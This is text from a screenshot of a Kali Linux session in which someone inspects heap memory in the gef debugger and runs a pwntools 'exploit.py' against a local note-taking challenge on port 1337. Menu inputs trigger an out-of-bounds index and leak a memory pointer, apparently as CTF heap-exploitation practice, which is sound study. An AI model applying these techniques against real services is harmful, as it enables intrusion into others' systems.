 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2019.3-vmware-a...
Activities Terminal Feb 19 16:25
root@kali: ~/temple/race
[#1] 0x5555555557ca → main()
gef➤ x/16gx 0x00007ffff0000870
0x7ffff0000870: 0x0000000000000000 0x0000000000000035
0x7ffff0000880: 0x0000000000000000 0x0000000000000000
0x7ffff0000890: 0x00007ffff7f77b80 0x0000000000000000
0x7ffff00008a0: 0x0000000000000001 0x0000000000021000
0x7ffff00008b0: 0x0000000000021000 0x0000000000000000
0x7ffff00008c0: 0x0000000000000000 0x0000000000000295
0x7ffff00008d0: 0x0000000000000000 0x0000000000000001
0x7ffff00008e0: 0x0000000000000001 0x0000000000000001
gef➤
0x7ffff00008f0: 0x0000000000000001 0x0000000000000001
0x7ffff0000900: 0x0000000000000001 0x0000000000000001
0x7ffff0000910: 0x0000000000000001 0x0000000000000001
0x7ffff0000920: 0x0000000000000001 0x0000000000000001
0x7ffff0000930: 0x0000000000000001 0x0000000000000001
0x7ffff0000940: 0x0000000000000001 0x0000000000000001
0x7ffff0000950: 0x0000000000000000 0x00007ffff0000860
0x7ffff0000960: 0x0000000000000000 0x0000000000000000
gef➤ x/16gx &notes
0x555555558120 <notes>: 0x00007ffff0000d70 0x00007ffff00008d0
0x555555558130 <notes+16>: 0x00007ffff0000fd0 0x00007ffff0000870
0x555555558140 <notes+32>: 0x00007ffff0000880 0x0000000000000000
0x555555558150 <notes+48>: 0x0000000000000000 0x0000000000000000
0x555555558160 <notes+64>: 0x0000000000000000 0x0000000000000000
0x555555558170 <notes+80>: 0x0000000000000000 0x0000000000000000
0x555555558180 <notes+96>: 0x0000000000000000 0x0000000000000000
0x555555558190 <notes+112>: 0x0000000000000000 0x0000000000000000
gef➤ x/16gx 0x00007ffff0000880
0x7ffff0000880: 0x0000000000000000 0x0000000000000000
0x7ffff0000890: 0x00007ffff7f77b80 0x0000000000000000
0x7ffff00008a0: 0x0000000000000001 0x0000000000021000
0x7ffff00008b0: 0x0000000000021000 0x0000000000000000
0x7ffff00008c0: 0x0000000000000000 0x0000000000000295
0x7ffff00008d0: 0x0000000000000000 0x0000000000000001
0x7ffff00008e0: 0x0000000000000001 0x0000000000000001
0x7ffff00008f0: 0x0000000000000001 0x0000000000000001
gef➤ x/16gx 0x00007ffff0000880-16
0x7ffff0000870: 0x0000000000000000 0x0000000000000035
0x7ffff0000880: 0x0000000000000000 0x0000000000000000
0x7ffff0000890: 0x00007ffff7f77b80 0x0000000000000000
0x7ffff00008a0: 0x0000000000000001 0x0000000000021000
0x7ffff00008b0: 0x0000000000021000 0x0000000000000000
0x7ffff00008c0: 0x0000000000000000 0x0000000000000295
0x7ffff00008d0: 0x0000000000000000 0x0000000000000001
0x7ffff00008e0: 0x0000000000000001 0x0000000000000001
gef➤ c
Continuing.
root@kali: ~/temple/race
[+] Opening connection to localhost on port 1337: Done
[*] Switching to interactive mode
What would you like to do:
1. Create Note
2. Edit Note
3. Delete Note
4. Exit
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to localhost port 1337
[*] Closed connection to localhost port 1337
root@kali:~/temple/race# fg
vim exploit.py
[1]+ Stopped vim exploit.py
root@kali:~/temple/race# python exploit.py
[+] Opening connection to localhost on port 1337: Done
[+] Opening connection to localhost on port 1337: Done
[*] Switching to interactive mode
What would you like to do:
1. Create Note
2. Edit Note
3. Delete Note
4. Exit
$ 1
What size of note would you like to create: $ 24
What would you like to do:
1. Create Note
2. Edit Note
3. Delete Note
4. Exit
$ 2
What index would you like to edit: $ 4
What data would you like to put in this index: $ aaaaaaaaaaaaaaa
What would you like to do:
1. Create Note
2. Edit Note
3. Delete Note
4. Exit
$ 3
What index would you like to delete: $ 4
Would you like to see your data one last time before it is gone forever (y,n): $ y
aaaaaaaaaaaaaaa
\x80{���What would you like to do:
1. Create Note
2. Edit Note
3. Delete Note
4. Exit
$
KALI
BY OFFENSIVE SECURITY
Type here to search
1
3:25 PM
2/19/2021
16